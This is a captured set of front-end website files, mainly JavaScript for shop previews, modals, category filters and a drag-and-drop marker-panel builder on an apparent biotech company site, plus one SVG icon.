        const shop_preview = document.querySelector('.shop__preview');
        const shop_preview_trigger = document.querySelector('.shop__preview-trigger');
        const shop_preview_content = document.querySelector('.shop__preview__content');
        const main = document.querySelector('.main');
        const footer = document.querySelector('.footer');

        shop_preview_trigger.addEventListener('click', function (e) {
            const parent = this.parentElement;

            if (parent.classList.contains('active')) {
                parent.classList.remove('active');
                main.classList.remove('blurred');
                footer.classList.remove('blurred');
            } else {
                parent.classList.add('active');
                main.classList.add('blurred');
                footer.classList.add('blurred');
            }
        });

        shop_preview_content.addEventListener('click', function (e) {
            if(e.target.classList.contains('shopping-continue')) {
                shop_preview_trigger.parentElement.classList.remove('active');
                main.classList.remove('blurred');
                footer.classList.remove('blurred');
                e.preventDefault();
            }
        });

        document.addEventListener("click", (event) => {
            const is_click_inside = shop_preview.contains(event.target);

            if (!is_click_inside && shop_preview_trigger.parentElement.classList.contains('active')) {
                shop_preview_trigger.parentElement.classList.remove('active');
                main.classList.remove('blurred');
                footer.classList.remove('blurred');
            }
        });
    }

    function another_address_delivery_checked() {
        const checkbox = document.querySelector('input[name="another-address-delivery"]');
        const hidden_input = document.querySelectorAll('.check__out .hidden-filed');
        
        if (checkbox) {
            checkbox.addEventListener('change', function (e) {
                if (this.checked) {
                    hidden_input.forEach(item => {
                        item.classList.remove('hide');
                    });
                } else {
                    hidden_input.forEach(item => {
                        item.classList.add('hide');
                    });
                }
            });
        }
    }

    function show_modal_on_click() {
        const triggers = document.querySelectorAll('.js-popup');
        const modals = document.querySelectorAll('.modal');

        triggers.forEach(function (trigger) {
            trigger.addEventListener('click', function (e) {
                e.preventDefault();
                const trigger_name = this.dataset.modal;

                document.body.classList.add('overflow-hidden');
                modals.forEach(function (modal) {
                    const modal_name = modal.dataset.modal;

                    if (trigger_name === modal_name) {
                        modal.classList.remove('hide');
                    } else {
                        modal.classList.add('hide');
                    }
                });
            });
        });
    }

    function hide_modal_on_click() {
        const modal_close_btn = document.querySelectorAll('.modal-close');
        const modals = document.querySelectorAll('.modal');

        modal_close_btn.forEach(function (btn) {
            btn.addEventListener('click', function (e) {
                e.preventDefault();
                document.body.classList.remove('overflow-hidden');

                modals.forEach(function (modal) {
                    modal.classList.add('hide');
                });
            });
        });
    }

    function simply_list() {
        const opens = document.querySelectorAll('.simply-list-head');
        const lists = document.querySelectorAll('.simply-list-ul');
        opens.forEach(function (open) {
            open.addEventListener('click', function (e) {
                e.preventDefault();
                const for_show = this.dataset.show; 
                if ( this.classList.contains('active') ) {
                    this.classList.remove('active');
                    lists.forEach(function (list) {
                        const list_show = list.dataset.show;
                        if (for_show === list_show) {
                            list.classList.remove('active');
                        }
                    });
                } else {
                    this.classList.add('active');
                    lists.forEach(function (list) {
                        const list_show = list.dataset.show;
                        if (for_show === list_show) {
                            list.classList.add('active');
                        }
                    });
                }
            });
        });
        lists.forEach(function (list) {
            const lis = list.querySelectorAll('.simply-list-ul-item');
            const for_show = list.dataset.show; 
            lis.forEach(function (li) {
                li.addEventListener('click', function (e) {
                    e.preventDefault();
                    lis.forEach(function (li) {
                        li.classList.remove('active');
                    });
                    this.classList.add('active');
                    list.classList.remove('active');
                    const title = this.dataset.title;
                    opens.forEach(function (open) {
                        const open_show = open.dataset.show;
                        if (for_show === open_show) {
                            open.classList.remove('active');
                            open.innerText = title;
                        }
                    });
                });
            });
        });
    }

    function simply_list_markers() {
        const cols = document.querySelectorAll('.constructor__col--small');
        cols.forEach(function (col) {
            const lis = col.querySelectorAll('.simply-list-ul-item');
            const buttons = col.querySelectorAll('.constructor__cats_navigation_item');
            const col_header = col.querySelector('.constructor__col-header');
            const search_title = col.querySelector('.constructor_search_title');
            const list_head = col.querySelector('.simply-list-head');
            const search_inputs = col.querySelectorAll('.search-configurator-input');
            lis.forEach(function (li) {
                li.addEventListener('click', function (e) {
                    const markers = document.querySelectorAll('.constructor__marker');
                    const cat = '|'+this.dataset.value+'|';
                    markers.forEach(function (marker) {
                        const marker_cats = marker.dataset.cats;
                        if (marker_cats != undefined) {
                            if (cat=='|all|') {
                                marker.classList.remove('hide_by_cat');
                            } else {
                                marker.classList.add('hide_by_cat');
                                const marker_cats = marker.dataset.cats;
                                if (marker_cats.includes(cat)) {
                                    marker.classList.remove('hide_by_cat');
                                }
                            }
                        }
                        
                    });
                });
            });
            buttons.forEach(function (button) {
                button.addEventListener('click', function (e) {
                    buttons.forEach(function (button) {
                        button.classList.remove('active');
                    });
                    this.classList.add('active');
                    const markers = document.querySelectorAll('.constructor__marker');
                    const cat = '|'+this.dataset.value+'|';
                    markers.forEach(function (marker) {
                        const marker_cats = marker.dataset.cats;
                        if (marker_cats != undefined) {
                            if (cat=='|all|') {
                                marker.classList.remove('hide_by_cat');
                            } else {
                                marker.classList.add('hide_by_cat');
                                const marker_cats = marker.dataset.cats;
                                if (marker_cats.includes(cat)) {
                                    marker.classList.remove('hide_by_cat');
                                }
                            }
                        }
                        
                    });
                });
            });
            search_inputs.forEach(function (search_input) {
                search_input.addEventListener('keyup', function (e) {
                    const markers = document.querySelectorAll('.constructor__marker');
                    var val = this.value.trim().toLowerCase();
                    if (val) {
                        search_title.classList.remove('hide');
                        //col_header.classList.add('hide');
                        markers.forEach(function (marker) {
                            var name = marker.dataset.name;
                            if (name != undefined) {
                                var name = name.toLowerCase();
                                marker.classList.remove('hide_by_cat');
                                marker.classList.add('hide_by_search');
                                if (name.includes(val)) {
                                    marker.classList.remove('hide_by_search');
                                }
                            }
                        });  
                    } else {
                        search_title.classList.add('hide');
                        //col_header.classList.remove('hide');
                        //list_head.innerText = 'Categories';
                        markers.forEach(function (marker) {
                            marker.classList.remove('hide_by_search');
                        });
                    }
                    
                });
            });
        });
    }

    function cats_and_search_for_mobile_new_markers() {
        const wraps = document.querySelectorAll('.constructor__mobile .new__markers');
        wraps.forEach(function (wrap) {
            const buttons = wrap.querySelectorAll('.select-navi-item');
            const search_title = wrap.querySelector('.constructor_search_title');
            const select_navi = wrap.querySelector('.select-navi');
            const search_inputs = wrap.querySelectorAll('.search-configurator-input');
            buttons.forEach(function (button) {
                button.addEventListener('click', function (e) {
                    buttons.forEach(function (button) {
                        button.classList.remove('active');
                    });
                    this.classList.add('active');
                    const markers = document.querySelectorAll('.constructor__mobile__marker');
                    const cat = '|'+this.dataset.value+'|';
                    markers.forEach(function (marker) {
                        const marker_cats = marker.dataset.cats;
                        if (marker_cats != undefined) {
                            if (cat=='|all|') {
                                marker.classList.remove('hide_by_cat');
                            } else {
                                marker.classList.add('hide_by_cat');
                                const marker_cats = marker.dataset.cats;
                                if (marker_cats.includes(cat)) {
                                    marker.classList.remove('hide_by_cat');
                                }
                            }
                        }
                        
                    });
                });
            });
            //buttons[0].click();
            search_inputs.forEach(function (search_input) {
                search_input.addEventListener('keyup', function (e) {
                    const markers = document.querySelectorAll('.constructor__mobile__marker');
                    var val = this.value.trim().toLowerCase();
                    if (val) {
                        search_title.classList.remove('hide');
                        //select_navi.classList.add('hide');
                        markers.forEach(function (marker) {
                            var name = marker.dataset.name;
                            if (name != undefined) {
                                var name = name.toLowerCase();
                                marker.classList.remove('hide_by_cat');
                                marker.classList.add('hide_by_search');
                                if (name.includes(val)) {
                                    marker.classList.remove('hide_by_search');
                                }
                            }
                        });  
                    } else {
                        //buttons[0].click();
                        search_title.classList.add('hide');
                        //select_navi.classList.remove('hide');
                        markers.forEach(function (marker) {
                            marker.classList.remove('hide_by_search');
                        });
                    }
                    
                });
            });
        });
    }

});

function scrollPage() {
    var lastScrollTop = 0;
    const header = document.querySelector('.header');
    var st;

    const getPageOffset = () => {
        return st = window.pageYOffset || document.documentElement.scrollTop;
    }
    const checkHeaderposition = () => {
        if (st > lastScrollTop) {
            // downscroll code
            header.classList.add('scroll');
            header.classList.add('hide-lp-menu');
        } else {
            // upscroll code
            header.classList.remove('hide-lp-menu');
        }

        if (st <= 34) {
            header.classList.remove('scroll');
        }
    }

    getPageOffset();
    checkHeaderposition();

    document.addEventListener('scroll', () => {
        getPageOffset();
        checkHeaderposition();

        lastScrollTop = st <= 0 ? 0 : st; // For Mobile or negative scrolling
    }, false);

}
/*** Samba Scientific Starvue ***/
document.addEventListener("DOMContentLoaded", function (event) {
starvueListToggle();

    function starvueListToggle(){
        const list_toggles = document.querySelectorAll('.toggle-list');
        if(list_toggles.length > 0){
            list_toggles.forEach(function (h) {
                h.addEventListener('click', function(e){
                    h.classList.toggle('active');
                });
            });
        }
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://ultivue.com/wp-content/uploads/2024/10/Ultivue_rescource-center-icons_poster.svg
body_size: 396
content:
<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="38.806mm" height="38.8056mm" viewBox="0 0 110.0013 110"><defs><style>.cls-1{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><g id="kacheln_hintergrund"><rect x=".0006" y="0" width="110" height="110" rx="54.9999" ry="54.9999"/></g><g id="icons_white"><rect class="cls-1" x="14.6701" y="28.7209" width="82.2892" height="51.7892" rx="3.5327" ry="3.5327"/><rect class="cls-1" x="24.8627" y="58.441" width="11.002" height="11.8233" rx=".8018" ry=".8018"/><rect class="cls-1" x="44.9091" y="54.6155" width="10.2593" height="15.6488" rx=".8018" ry=".8018"/><line class="cls-1" x1="23.9185" y1="27.7209" x2="23.9185" y2="3.441"/><line class="cls-1" x1="81.2657" y1="35.7274" x2="30.3637" y2="35.7274"/><line class="cls-1" x1="87.0747" y1="51.4759" x2="66.2312" y2="51.4759"/><line class="cls-1" x1="87.0747" y1="70.092" x2="66.2312" y2="70.092"/><line class="cls-1" x1="82.9745" y1="56.1299" x2="66.2312" y2="56.1299"/><line class="cls-1" x1="86.4098" y1="60.784" x2="66.2312" y2="60.784"/><line class="cls-1" x1="82.9745" y1="65.438" x2="66.2312" y2="65.438"/><line class="cls-1" x1="87.8823" y1="39.519" x2="23.7471" y2="39.519"/><line class="cls-1" x1="35.8648" y1="63.4715" x2="24.8627" y2="63.4715"/><line class="cls-1" x1="55.0006" y1="61.0535" x2="45.8765" y2="61.0535"/><line class="cls-1" x1="55.0006" y1="47.5673" x2="45.8765" y2="47.5673"/><line class="cls-1" x1="50.4386" y1="53.6155" x2="50.4386" y2="47.5673"/><line class="cls-1" x1="30.3637" y1="58.3554" x2="30.3637" y2="52.3072"/><line class="cls-1" x1="34.9258" y1="51.3939" x2="25.8017" y2="51.3939"/><line class="cls-1" x1="89.1465" y1="27.7209" x2="89.1465" y2="3.441"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://ultivue.com/wp-content/themes/blank/js/constructor.js?ver=faa3adbf0480853df033f9c42bd36f87
body_size: 3614
content:
const window_width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;

class createNewPanel {
    deleted_markers_count = 0;
    curr_markers_ghost_count = 0;
    // is_init_mini_modal = true;
    settings = {
        section: document.querySelector('.constructor'),
        constructor_body: document.querySelector('.constructor__body'),
        new_markers_wrap: document.querySelector('.constructor__markers--new'),
        new_markers_ghost: () => this.settings.new_markers_wrap.querySelectorAll('.constructor__marker--ghost'),
        curr_markers_wrap: document.querySelector('.constructor__markers--curr'),
        deleted_markers_wrap: document.querySelector('.constructor__markers--deleted'),
        markers_deleted_text: () => this.settings.deleted_markers_wrap.querySelector('.constructor__markers-text'),
        mini_modals: document.querySelectorAll('.mini__modal'),
        form: document.querySelector('.constructor__form'),
        input_list: () => this.settings.form.querySelector('input[name="markers_list"]'),
        form_text: document.querySelector('.constructor__form-text'),
        price_counter: () => this.settings.section.querySelector('.price__counter'),
        drag_no_class: 'drag-no',
        drop_no_class: 'drop-no',
        drag_over_class: 'drag-over',
        drag_start_class: 'drag-start',
        drag_finish_class: 'drag-finish',
        clicked_class: 'clicked',
        empty_class: 'empty',
        hide_class: 'hide',
    }
    constructor() {
        if (this.settings.section) {
            this.init_section();
            this.get_markers();
            this.init_markers_order_num();
            this.init_events();
            this.save_price();
            this.save_final_markers_list();
            this.init_mini_modal('first');
        }
    }
    get_markers() {
        this.new_markers = this.settings.new_markers_wrap.querySelectorAll('.constructor__marker--new:not(.drag-no)');
        this.curr_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--curr:not(.drop-no)');
        this.curr_markers_ghost = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--ghost');
        this.deleted_markers = this.settings.deleted_markers_wrap.querySelectorAll('.constructor__marker');
        this.transfer_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--new');
    }
    init_section() {
        this.settings.section.classList.remove(this.settings.hide_class);
    }
    init_mini_modal(modal_name) {
        const _this = this;
        const mini_modal = document.querySelector(`.mini__modal[data-name=${modal_name}]`);

        if (this.is_init_mini_modal) {
            mini_modal.classList.remove(_this.settings.hide_class);
        }
    }
    init_markers_order_num() {
        this.curr_markers.forEach((marker, idx) => {
            marker.style.order = idx;
        });
        this.curr_markers_ghost.forEach((marker, idx) => {
            marker.style.order = idx;
        });
        this.new_markers.forEach((marker, idx) => {
            marker.style.order = idx;
        });
        this.settings.new_markers_ghost().forEach((marker, idx) => {
            marker.style.order = idx;
        });
    }
    init_events() {
        const _this = this;
        let drag_src_el;

        this.curr_markers.forEach(marker => {
            const delete_btn = marker.querySelector('.constructor__marker-btn--delete');

            delete_btn.addEventListener('click', () => {
                _this.delete_marker(marker);
            });
            marker.addEventListener('dragover', (event) => {
                if (event.preventDefault) {
                    event.preventDefault();
                }

                marker.classList.add(_this.settings.drag_over_class);

                return false;
            });
            marker.addEventListener('dragleave', (event) => {
                marker.classList.remove(_this.settings.drag_over_class);
            });
            marker.addEventListener('drop', (event) => {
                if (event.stopPropagation) {
                    event.stopPropagation();
                }

                _this.drop_marker(drag_src_el, marker);

                return false;
            });
        });
        this.curr_markers_ghost.forEach(marker => {
            marker.addEventListener('dragover', (event) => {
                if (event.preventDefault) {
                    event.preventDefault();
                }
                return false;
            });
            marker.addEventListener('drop', (event) => {
                if (event.stopPropagation) {
                    event.stopPropagation();
                }

                _this.drop_marker2(drag_src_el, marker);

                return false;
            });
        });

        this.deleted_markers.forEach((marker, idx) => {
            const refresh_btn = marker.querySelector('.constructor__marker-btn--refresh');

            refresh_btn.addEventListener('click', () => {
                _this.refresh_marker(marker, idx);
            });
        });

        if (window_width > 1200) {
            this.new_markers.forEach(marker => {
                marker.setAttribute('draggable', true);

                marker.addEventListener('mousedown', () => {
                    marker.classList.add(_this.settings.clicked_class);
                });
                marker.addEventListener('mouseup', () => {
                    marker.classList.remove(_this.settings.clicked_class);
                });
                marker.addEventListener('dragstart', (event) => {
                    marker.classList.remove(_this.settings.clicked_class);
                    marker.classList.add(_this.settings.drag_start_class);

                    drag_src_el = marker;
                });
                marker.addEventListener('dragend', (event) => {
                    marker.classList.remove(_this.settings.drag_over_class);
                    marker.classList.remove(_this.settings.drag_start_class);
                });
            });
        } else {
            if (this.curr_markers_ghost_count != 0) {
                this.new_markers.forEach((marker, idx) => {
                    marker.addEventListener('click', function (e) {
                        const name = marker.dataset.name;

                        _this.set_ghost_marker_visible(marker, _this.settings.empty_class, _this.settings.hide_class)
                        _this.set_marker_to_curr_area(marker);
                        marker.remove();

                        _this.curr_markers_ghost_count -= 1;
                        _this.update_events();

                        const curr_ghost_not_hide = _this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--ghost:not(.hide)');
                        const new_marker = document.querySelector(`.constructor .constructor__markers--curr .constructor__marker--new[data-name="${name}"]`);

                        curr_ghost_not_hide[0].classList.add(_this.settings.hide_class);
                        curr_ghost_not_hide[0].classList.remove(_this.settings.empty_class);

                        _this.set_new_order_num_for_transfered_markers(new_marker, curr_ghost_not_hide[0]);
                        _this.set_new_visual_for_transfered_markers(_this.transfer_markers);

                    });
                });
            }
        }

        this.transfer_markers.forEach(marker => {
            const delete_btn = marker.querySelector('.constructor__marker-btn--delete');
            
            delete_btn.addEventListener('click', (e) => {
                _this.refresh_new_marker(marker);
            });
        });
        this.settings.mini_modals.forEach(modal => {
            const close_btn = modal.querySelector('.mini__modal-close');

            close_btn.addEventListener('click', () => {
                modal.classList.add(_this.settings.hide_class);
            });
        });
    }
    update_events() {
        this.remove_events(this.new_markers);
        this.remove_events(this.curr_markers);
        this.remove_events(this.curr_markers_ghost);
        this.remove_events(this.transfer_markers);
        this.remove_events(this.deleted_markers);

        this.get_markers();
        this.init_events();
        this.save_final_markers_list();
    }
    delete_marker(marker) {
        this.set_marker_to_delete_area(marker);
        this.set_ghost_marker_visible(marker, this.settings.empty_class, this.settings.hide_class);
        this.set_deleted_text_visibility();
        this.set_refresh_btn_visible(marker);

        this.deleted_markers_count += 1;
        this.curr_markers_ghost_count += 1;
        if (this.deleted_markers_count < 2) {
            this.curr_markers.forEach(marker => {
                const close_btn = marker.querySelector('.constructor__marker-btn--delete');
                close_btn.classList.remove(this.settings.hide_class);
                marker.classList.remove(this.settings.drop_no_class);
            });

            // this.is_init_mini_modal && window_width > 1200 ? this.init_mini_modal('first') : '';
        } else if (this.deleted_markers_count == 2) {
            // this.init_mini_modal('second');
            // this.is_init_mini_modal = false;

            this.curr_markers.forEach(marker => {
                const close_btn = marker.querySelector('.constructor__marker-btn--delete');
                close_btn.classList.add(this.settings.hide_class);
                marker.classList.add(this.settings.drop_no_class);
            });
        }

        this.update_events();
    }
    refresh_marker(marker, idx) {
        this.set_marker_to_curr_area(marker);
        this.set_ghost_marker_unvisible(marker, this.settings.hide_class, this.settings.empty_class);
        this.set_deleted_text_visibility();
        this.set_delete_btn_visible(marker);

        this.deleted_markers_count -= 1;
        if (this.deleted_markers_count < 2) {
            const curr_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--curr');
            curr_markers.forEach(marker => {
                const close_btn = marker.querySelector('.constructor__marker-btn--delete');
                close_btn.classList.remove(this.settings.hide_class);
                marker.classList.remove(this.settings.drop_no_class);
            });
        }

        this.update_events();

        this.set_marker_to_new_area(this.transfer_markers[idx]);
        this.set_initial_visual_for_marker(this.transfer_markers[idx]);
        this.set_ghost_marker_unvisible(this.transfer_markers[idx], this.settings.hide_class, this.settings.drag_start_class);

        this.update_events();
    }
    refresh_new_marker(marker) {
        this.set_ghost_marker_visible(this.curr_markers_ghost[marker.style.order], this.settings.drag_over_class, this.settings.hide_class)
        this.set_marker_to_new_area(marker);
        this.set_ghost_marker_unvisible(marker, this.settings.hide_class, this.settings.drag_start_class);
        this.set_initial_visual_for_marker(marker);

        this.curr_markers_ghost_count += 1;
        this.update_events();
    }
    drop_marker(new_marker, curr_marker) {
        curr_marker.classList.remove(this.settings.drag_over_class);
        this.set_ghost_marker_visible(new_marker, this.settings.drag_start_class, this.settings.hide_class);
        this.set_marker_to_delete_area(curr_marker);
        this.set_refresh_btn_visible(curr_marker);
        this.set_deleted_text_visibility();
        new_marker.remove();

        this.set_new_order_num_for_transfered_markers(new_marker, curr_marker);

        this.settings.curr_markers_wrap.innerHTML += new_marker.outerHTML;

        const transfer_new_marker = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--new');
        this.set_new_visual_for_transfered_markers(transfer_new_marker);

        this.deleted_markers_count += 1;
        if (this.deleted_markers_count < 2) {
            const curr_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--curr');
            curr_markers.forEach(marker => {
                const close_btn = marker.querySelector('.constructor__marker-btn--delete');
                close_btn.classList.remove(this.settings.hide_class);
                marker.classList.remove(this.settings.drop_no_class);
            });

            // this.is_init_mini_modal ? this.init_mini_modal('first') : '';
        } else if (this.deleted_markers_count == 2) {
            // this.init_mini_modal('second');
            // this.is_init_mini_modal = false;

            const curr_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--curr');
            curr_markers.forEach(marker => {
                const close_btn = marker.querySelector('.constructor__marker-btn--delete');
                close_btn.classList.add(this.settings.hide_class);
                marker.classList.add(this.settings.drop_no_class);
            });
        }

        this.update_events();
    }
    drop_marker2(new_marker, curr_marker) {
        curr_marker.classList.add(this.settings.hide_class);
        this.set_ghost_marker_visible(new_marker, this.settings.drag_start_class, this.settings.hide_class);
        this.set_refresh_btn_visible(curr_marker);
        this.set_deleted_text_visibility();
        new_marker.remove();

        this.set_new_order_num_for_transfered_markers(new_marker, curr_marker);

        this.settings.curr_markers_wrap.innerHTML += new_marker.outerHTML;

        const transfer_new_marker = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--new');
        this.set_new_visual_for_transfered_markers(transfer_new_marker);

        this.update_events();
    }
    set_marker_to_delete_area(marker) {
        marker.remove();
        this.settings.deleted_markers_wrap.innerHTML += marker.outerHTML;
    }
    set_marker_to_curr_area(marker) {
        marker.remove();
        this.settings.curr_markers_wrap.innerHTML += marker.outerHTML;
    }
    set_marker_to_new_area(marker) {
        if (marker) {
            marker.remove();
            marker.setAttribute('draggable', true);
            marker.style.order = marker.dataset.initialOrder;
            this.settings.new_markers_wrap.innerHTML += marker.outerHTML;
        }
    }
    set_ghost_marker_visible(marker, add_class, remove_class) {
        if (marker) {
            const marker_name = marker.dataset.name;
            const ghost_marker = document.querySelector(`.constructor__marker--ghost[data-name="${marker_name}"]`);
            ghost_marker.classList.add(add_class);
            ghost_marker.classList.remove(remove_class);
        }
    }
    set_ghost_marker_unvisible(marker, add_class, remove_class) {
        if (marker) {
            const marker_name = marker.dataset.name;
            const ghost_marker = document.querySelector(`.constructor__marker--ghost[data-name="${marker_name}"]`);
            ghost_marker.classList.add(add_class);
            ghost_marker.classList.remove(remove_class);
        }
    }
    set_refresh_btn_visible(marker) {
        const marker_name = marker.dataset.name;
        const marker_el = document.querySelector(`.constructor__marker[data-name="${marker_name}"]:not(.constructor__marker--ghost)`);
        const refresh_btn = marker_el.querySelector('.constructor__marker-btn--refresh');
        const delete_btn = marker_el.querySelector('.constructor__marker-btn--delete');

        refresh_btn.classList.remove(this.settings.hide_class);
        delete_btn.classList.add(this.settings.hide_class);
    }
    set_deleted_text_visibility() {
        const wrapper = this.settings.deleted_markers_wrap;
        const text = this.settings.markers_deleted_text();

        if (wrapper.children.length === 1) {
            text.classList.remove(this.settings.hide_class);
        } else {
            text.classList.add(this.settings.hide_class);
        }
    }
    set_delete_btn_visible(marker) {
        const marker_name = marker.dataset.name;
        const marker_el = document.querySelector(`.constructor__marker[data-name="${marker_name}"]:not(.constructor__marker--ghost)`);
        const refresh_btn = marker_el.querySelector('.constructor__marker-btn--refresh');
        const delete_btn = marker_el.querySelector('.constructor__marker-btn--delete');

        refresh_btn.classList.add(this.settings.hide_class);
        delete_btn.classList.remove(this.settings.hide_class);
    }
    set_new_visual_for_transfered_markers(arr) {
        arr.forEach(marker => {
            const delete_btn = marker.querySelector('.constructor__marker-btn--delete');

            marker.removeAttribute('draggable');
            marker.classList.remove(this.settings.drag_start_class);
            marker.classList.add(this.settings.drag_finish_class);
            delete_btn.classList.remove(this.settings.hide_class);
        });
    }
    set_initial_visual_for_marker(marker) {
        if (marker) {
            const marker_name = marker.dataset.name;
            const marker_el = document.querySelector(`.constructor__marker[data-name="${marker_name}"]:not(.constructor__marker--ghost)`);
            const delete_btn = marker_el.querySelector('.constructor__marker-btn--delete');

            marker_el.classList.remove(this.settings.drag_finish_class);
            delete_btn.classList.add(this.settings.hide_class);
        }
    }
    set_new_order_num_for_transfered_markers(new_marker, curr_marker) {
        new_marker.dataset.initialOrder = new_marker.style.order;
        new_marker.style.order = curr_marker.style.order;
    }
    remove_events(arr) {
        arr.forEach(item => {
            item.replaceWith(item.cloneNode(true));
        });
    }
    save_final_markers_list() {
        const hidden_input = this.settings.input_list();
        const markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker:not(.constructor__marker--ghost)');
        const markers_length = markers.length;

        hidden_input.value = '';
        markers.forEach((marker, idx) => {
            hidden_input.value += marker.dataset.name + (idx+1 == markers_length ? '' : ', ')
        });
        const e = new Event("change");
        hidden_input.dispatchEvent(e);
    }
    save_price() {
        const counter_el = this.settings.price_counter();
        const btn_minus = counter_el.querySelector('.price__counter-minus');
        const btn_plus = counter_el.querySelector('.price__counter-plus');
        const input_number = counter_el.querySelector('input[type="number"]');
        const input_price = counter_el.querySelector('input[name="markers_price"]');
        const price_num = this.settings.form.querySelector('.price-num span');
        //let price_num_val = parseInt(price_num.innerText.replace(/[\s.,%]/g, ''));
        //hide price
        let price_num_val = 1;

        let counter = 3;

        btn_minus.addEventListener('click', function (e) {
            e.preventDefault();
            counter--;
            counter = (counter < 3) ? 3 : counter--;
            set_counter_num(counter);
            recalc_price_num(input_number.value);
        });
        btn_plus.addEventListener('click', function (e) {
            e.preventDefault();
            counter++;
            set_counter_num(counter);
            recalc_price_num(input_number.value);
        });
        input_number.addEventListener('keyup', function (e) {
            let count = this.value;
            if (!count || count < 3) {
                count = 3;
            }
            recalc_price_num(count);
        });
        input_number.addEventListener('blur', function (e) {
            let count = this.value;
            if (!count || count < 3) {
                let count = 3;
                this.value = count;
                recalc_price_num(count);
            }
        });

        function recalc_price_num(counter) {
            const final_num = price_num_val * counter;
            // hidden price
            //price_num.innerText = final_num.toLocaleString("en-US");
        }

        function set_counter_num(counter) {
            input_number.value = counter;
        }
    }
}

class createNewPanelMobile {
    deleted_markers_count = 0;
    is_init_mini_modal = false;
    settings = {
        section: document.querySelector('.constructor__mobile'),
        select: () => this.settings.section.querySelector('.new__markers'),
        btn_close_select: () => this.settings.section.querySelector('.new__markers__header-btn'),
        form: document.querySelector('.constructor__mobile__form'),
        input_list: () => this.settings.form.querySelector('input[name="markers_list"]'),
        price_counter: () => this.settings.section.querySelector('.price__counter'),
        curr_markers_wrap: document.querySelector('.constructor__mobile__markers--curr'),
        new_markers_wrap: document.querySelector('.new__markers__select'),
        deleted_markers_wrap: document.querySelector('.constructor__mobile__markers--deleted'),
        markers_deleted_text: () => this.settings.deleted_markers_wrap.querySelector('.constructor__mobile__markers-text'),
        modal: document.querySelector('.constructor__mobile__modal'),
        modal_btn: document.querySelector('.constructor__mobile__modal-btn'),
        hide_class: 'hide',
        active_class: 'active',
        clicked_class: 'clicked',
    }
    constructor() {
        if (this.settings.section) {
            this.init_section();
            this.get_markers();
            this.init_markers_order_num();
            this.init_events();
            this.save_price();
            this.save_final_markers_list();
            //this.hide_modal();
        }
    }
    get_markers() {
        const select = this.settings.select();
        this.new_markers = select.querySelectorAll('.constructor__mobile__marker--new');
        this.curr_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__mobile__marker--curr');
        this.deleted_markers = this.settings.deleted_markers_wrap.querySelectorAll('.constructor__mobile__marker');
        this.transfer_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__mobile__marker--new');
    }
    init_markers_order_num() {
        this.curr_markers.forEach((marker, idx) => {
            marker.style.order = idx;
        });
        this.new_markers.forEach((marker, idx) => {
            marker.style.order = idx;
            marker.dataset.initialOrder = idx;
        });
    }
    init_events() {
        const _this = this;
        const btn_close_select = this.settings.btn_close_select();
        let clicked_curr_marker;

        this.curr_markers.forEach(marker => {
            marker.addEventListener('click', function (e) {
                _this.init_select();
                marker.classList.add(_this.settings.active_class);
                clicked_curr_marker = marker;
            });
        });
        this.new_markers.forEach(marker => {
            marker.addEventListener('click', function (e) {
                clicked_curr_marker.remove();
                _this.set_marker_to_delete_area(clicked_curr_marker);
                _this.set_deleted_text_visibility();
                _this.set_new_order_num_for_transfered_markers(marker, clicked_curr_marker);
                marker.classList.add(_this.settings.clicked_class);
                _this.set_delete_btn_visible(marker);
                _this.set_marker_to_curr_area(marker);

                _this.deleted_markers_count += 1;
                _this.update_events();

                if (_this.deleted_markers_count == 2) {
                    _this.curr_markers.forEach(marker => {
                        const arrow = marker.querySelector('.constructor__mobile__marker-arrow');
                        arrow.classList.add(_this.settings.hide_class);
                    });
                    //_this.init_modal();
                    //_this.is_init_mini_modal = false;
                    _this.remove_events(_this.curr_markers);
                }

                _this.set_refresh_btn_visible(clicked_curr_marker);
                _this.hide_select();
            });

            marker.addEventListener('touchstart', function (e) {
                marker.classList.add(_this.settings.active_class);
            });
            marker.addEventListener('touchend', function (e) {
                marker.classList.remove(_this.settings.active_class);
            });
        });
        this.transfer_markers.forEach((marker, idx) => {
            marker.addEventListener('click', function (e) {
                _this.set_marker_to_new_area(marker);
                _this.set_marker_to_curr_area(_this.deleted_markers[idx]);
                _this.set_marker_arrow_visible(_this.deleted_markers[idx]);
                _this.deleted_markers_count -= 1;
                _this.update_events();

                if (_this.deleted_markers_count < 2) {
                    _this.curr_markers.forEach(marker => {
                        const arrow = marker.querySelector('.constructor__mobile__marker-arrow');
                        arrow.classList.remove(_this.settings.hide_class);
                    });
                }
            });
        });
        this.deleted_markers.forEach((marker, idx) => {
            const refresh_btn = marker.querySelector('.constructor__mobile__marker-btn--refresh');

            refresh_btn.addEventListener('click', function (e) {
                _this.set_marker_to_curr_area(marker);
                _this.set_marker_arrow_visible(marker);
                _this.set_deleted_text_visibility();

                _this.update_events();
                _this.deleted_markers_count -= 1;

                _this.set_marker_to_new_area(_this.transfer_markers[idx]);

                _this.update_events();

                if (_this.deleted_markers_count < 2) {
                    _this.curr_markers.forEach(marker => {
                        const arrow = marker.querySelector('.constructor__mobile__marker-arrow');
                        arrow.classList.remove(_this.settings.hide_class);
                    });
                }
            });
        });

        btn_close_select.addEventListener('click', function (e) {
            _this.hide_select();
        });
    }
    update_events() {
        const btn_close_select = this.settings.btn_close_select();

        this.remove_events(this.new_markers);
        this.remove_events(this.curr_markers);
        this.remove_events(this.transfer_markers);
        this.remove_events(this.deleted_markers);
        btn_close_select.replaceWith(btn_close_select.cloneNode(true));

        this.get_markers();
        this.init_events();
        this.save_final_markers_list();
    }
    remove_events(arr) {
        arr.forEach(item => {
            item.replaceWith(item.cloneNode(true));
        });
    }
